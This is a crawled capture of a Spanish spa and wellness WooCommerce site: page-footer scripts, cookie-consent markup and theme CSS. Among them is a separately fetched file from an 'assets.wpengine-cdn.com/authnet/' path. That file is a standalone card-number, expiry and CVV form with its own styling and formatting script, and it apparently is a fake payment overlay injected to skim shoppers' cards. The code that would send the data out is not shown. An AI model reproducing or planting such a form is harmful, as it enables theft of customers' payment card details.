gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">YSC cookie is set by Youtube and is used to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the video preferences of the user using embedded YouTube video.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the video preferences of the user using embedded YouTube video.</td></tr></tbody></table>								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> 								Otros							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> 									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otros</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="others"> 								<div class="wt-cli-cookie-description"> 									Otras cookies no categorizadas son las que se están analizando y aún no se han clasificado en una categoría.  								</div> 							</div> 						</div> 					</div> 										</div> 	</div> </div> 		  </div> 		  <div class="cli-modal-footer"> 			<div class="wt-cli-element cli-container-fluid cli-tab-container"> 				<div class="cli-row"> 					<div class="cli-col-12 cli-align-items-stretch cli-px-0"> 						<div class="cli-tab-footer wt-cli-privacy-overview-actions"> 						 															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a> 													</div> 												<div class="wt-cli-ckyes-footer-section"> 							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div> 						</div> 						 					</div> 				</div> 			</div> 		</div> 	</div>   </div> </div> <div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div> <div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div> <!--googleon: all--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> 	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /> <link rel='stylesheet' id='vc_tta_style-css' href='https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css' type='text/css' media='all' /> <link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css' type='text/css' media='all' /> <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.centromargarcia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' /> <style id='rs-plugin-settings-inline-css' type='text/css'> #rs-demo-id {} </style> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.centromargarcia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="google-reviews-js-extra">
/* <![CDATA[ */
var swiperSettings = {"disableLoop":"","autoplayDelay":"0"};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/embedder-for-google-reviews/dist/js/public-bundle.js" id="google-reviews-js"></script> <script type="text/javascript" src="//www.centromargarcia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//www.centromargarcia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/ScrollToPlugin.min.js" id="ScrollToPlugin-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.prettyPhoto.js" id="prettyphoto-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js" id="isotope-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js" id="fullPage-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js" id="curtain-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js" id="multiscroll-js"></script> <script type="text/javascript" id="oaza-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"lnr lnr-chevron-left","sliderNavNextArrow":"lnr lnr-chevron-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":46,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":136,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules.min.js" id="oaza-mikado-modules-js"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.centromargarcia.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.centromargarcia.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-business/assets/js/business.min.js" id="oaza-mikado-business-script-js"></script> <script type="text/javascript" src="//www.centromargarcia.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js" id="clever-mega-menu-js"></script> <script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js" id="wdp_deals-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js" id="vc_accordion_script-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js" id="vc_tta_autoplay_script-js"></script> <script defer type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script></script> <script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 window.dataLayer.push({
 "event" : "cf7submission",
 "formId" : event.detail.contactFormId,
 "response" : event.detail.inputs
 })
}); 
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-20 17:03:13 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/authnet/
body_size: 1588
content:
<div id="sq-pf-unq-wrapper" class="sq-pf-unq-wrapper">
        <div class="sq-pf-unq-container">
            <form class="sq-pf-unq-form">
                <div class="sq-pf-unq-group">
                    <label for="sq-pf-unq-cardNumber">Card number *</label>
                    <div class="sq-pf-unq-card-wrapper">
                        <input 
                            type="text" 
                            id="sq-pf-unq-cardNumber" 
                            name="card_number" 
                            placeholder="**** **** **** ****"
                            maxlength="19"
                            class='sq-pf-unq-card-input'
                        >
                    </div>
                </div>
    
                <div class="sq-pf-unq-row">
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="sq-pf-unq-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-securityCode">Card code *</label>
                        <div class="sq-pf-unq-security-wrapper">
                            <input 
                                type="text" 
                                id="sq-pf-unq-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="sq-pf-unq-group sq-pf-unq-checkbox-group">
                    <label class="sq-pf-unq-checkbox-label">
                        <input type="checkbox" name="save_to_account" id="sq-pf-unq-saveToAccount" class="sq-pf-unq-checkbox-input">
                        <span class="sq-pf-unq-checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    --sq-pf-unq-spacing1: 8px;
    --sq-pf-unq-colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::before,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper button,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper textarea,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-container {
    width: 100%;
    max-width: 600px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-form {
    background-color: #FFFFFF;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group {
    margin-bottom: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--sq-pf-unq-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper input {
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #sq-pf-unq-wrapper
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('sq-pf-unq-wrapper');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#sq-pf-unq-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#sq-pf-unq-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#sq-pf-unq-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://www.centromargarcia.com/wp-content/themes/oaza/style.css
body_size: -594
content:
/*
Theme Name: Oaza
Theme URI: https://oaza.qodeinteractive.com/
Description: Elegant Spa and Wellness Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: oaza
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic.css
body_size: -50
content:
body { font-family: Montserrat;}h1 { font-family: Montserrat;font-size: 40px;}h2 { font-family: Montserrat;font-size: 35px;}h3 { font-family: Montserrat;font-size: 25px;}h4 { font-family: Montserrat;font-size: 18px;line-height: 1.304em;text-transform: uppercase;}h5 { font-family: Montserrat;}h6 { font-family: Montserrat;}p { color: #666666;font-family: Montserrat;font-size: 14px;font-style: normal;font-weight: 400;letter-spacing: 0.1px;}a, p a { color: #df2138;}a:hover, p a:hover { color: #df2138;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #df2138;}.mkdf-shopping-cart-holder .mkdf-header-cart a { color: #dd3333;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #000000;background-color: rgba(255, 255, 255, 0.4);border-color: rgba(255, 255, 255, 1);padding-left: 26px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text::placeholder, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number::placeholder, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date::placeholder, .cf7_custom_style_1 